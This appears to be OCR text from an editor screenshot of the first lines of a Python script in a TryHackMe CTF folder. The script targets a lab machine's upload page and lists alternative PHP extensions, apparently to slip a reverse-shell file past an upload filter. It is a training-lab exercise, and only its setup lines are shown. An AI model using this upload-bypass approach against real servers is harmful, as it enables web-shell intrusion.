 ~/ctf/tryhackme/vulnversity/revshell/ape.py • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
ape.py
1 #!/usr/bin/env python
2
3 import requests
4
5
6 ip = "10.10.2.46"
7 url = f"http://{ip}:3333/internal/index.php"
8
9 filename = "revshell"
10 extensions = [
11 ".php",
12 ".php3",
13 ".php4",
14 ".php5",
15 ".phtml",
16 ]
17
Sublack: reformatted !, Line 13, Column 11; Copied 8 characters